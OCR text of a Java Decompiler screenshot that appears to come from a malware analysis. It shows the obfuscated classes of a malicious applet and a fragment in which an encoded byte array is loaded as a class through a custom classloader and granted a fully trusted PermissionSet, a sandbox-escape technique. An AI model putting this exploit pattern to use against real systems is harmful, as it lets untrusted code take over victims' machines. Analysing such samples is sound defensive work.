 Java Decompiler - BaaaaBaa.class
File Edit Navigate Search Help
Desktop
BaaaaBaa
BaaaaBaa
a : Object
b : String[]
BaaaaBaa()
init() : void
stop() : void
{...}
Baaaaa
Baaaaa
a : byte[]
b : String
c : String
d : String[]
Baaaaa()
a() : void
myloade(String, String) : void
work(String) : void
{...}
Dex
Dex
myex(String[]) : void
Dix
Dix
mas_1 : byte[]
Dux
Dux
mas_2 : byte[]
Dvnny
Dvnny
a : int
bnmd2 : int
qwer1 : int
sdfg1 : int
ttyu1 : int
value : URLClassLoader
vbnm2 : int
werf1 : int
wert1 : int
wert2 : int
dmydn(String[]) : void
VaaaaaaaBaa
VaaaaaaaBaa
Dvnny_class : Class
a : int
BaaaaBaa.class Baaaaa.class Dex.class Dix.class Dux.class Dvnny.class VaaaaaaaBaa.class
24 int tmp81_80 = i;
byte[] tmp81_77 = Dux.mas_2; tmp81_77[tmp81_80] = (byte)(tmp81_77[tmp81_80] + 1);
23 j++; } while (j < 15);
22 while (k != 0); i++; } while (i < Dux.mas_2.length);
28 Dvnny localDvnny = new Dvnny();
29 VaaaaaaaBaa localVaaaaaaaBaa = new VaaaaaaaBaa();
31 localVaaaaaaaBaa.Dvnny_class = localDvnny.getClass();
32 localVaaaaaaaBaa.asd = Dix.mas_1;
34 Class localClass = localVaaaaaaaBaa.myDefineClass(b[2], Dux.mas_2, 0, Dux.mas_2.length);
36 Object localObject = localClass.newInstance();
38 Class[] arrayOfClass = new Class[2];
39 arrayOfClass[0] = localDvnny.getClass();
40 arrayOfClass[1] = Class.forName(b[3]);
42 Method localMethod = localClass.getMethod(b[1], arrayOfClass);
44 PermissionDataSet localPermissionDataSet = new PermissionDataSet();
45 localPermissionDataSet.setFullyTrusted(true);
46 PermissionSet localPermissionSet = new PermissionSet(localPermissionDataSet);
52 URLClassLoader localURLClassLoader = (URLClassLoader)getClass().getClassLoader();
54 localDvnny.value = localURLClassLoader;
56 Object[] arrayOfObject = new Object[2];
57 arrayOfObject[0] = localDvnny;
58 arrayOfObject[1] = localPermissionSet;
60 localMethod.invoke(localObject, arrayOfObject);
62 localClass = localURLClassLoader.loadClass(b[4]);
63 this.a = localClass.newInstance();
}
catch (Throwable localThrowable)
{
}
}
start Java Decompiler - Ba... 9:27 AM